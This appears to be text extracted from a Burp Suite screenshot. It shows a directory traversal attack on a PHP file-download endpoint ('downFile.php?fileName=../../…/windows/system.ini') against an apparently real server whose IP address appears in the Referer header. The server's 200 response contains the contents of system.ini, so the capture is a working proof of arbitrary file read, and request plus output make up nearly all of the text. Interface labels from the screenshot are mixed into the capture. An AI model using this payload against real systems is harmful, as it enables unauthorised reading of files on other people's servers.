 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http:// 7788
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini
HTTP/1.1
2 Host: :7788
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Referer: http://218.67.55.187:7788/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSID=mngcvg3fh5tuk2k2or9ar0huj1
12 Connection: close
13
14
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.13
3 Content-type: application/octet-stream
4 Accept-Ranges: bytes
5 Accept-Length: 219
6 Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../windows/system.ini
7
8 ; for 16-bit app support
9 [386Enh]
10 woafont=dosapp.fon
11 EGA80WOA.FON=EGA80WOA.FON
12 EGA40WOA.FON=EGA40WOA.FON
13 CGA80WOA.FON=CGA80WOA.FON
14 CGA40WOA.FON=CGA40WOA.FON
15
16 [drivers]
17 wave=mmdrv.dll
18 timer=timer.drv
19
20 [mci]
21
Search...
0 matches
Done
453 bytes | 63 millis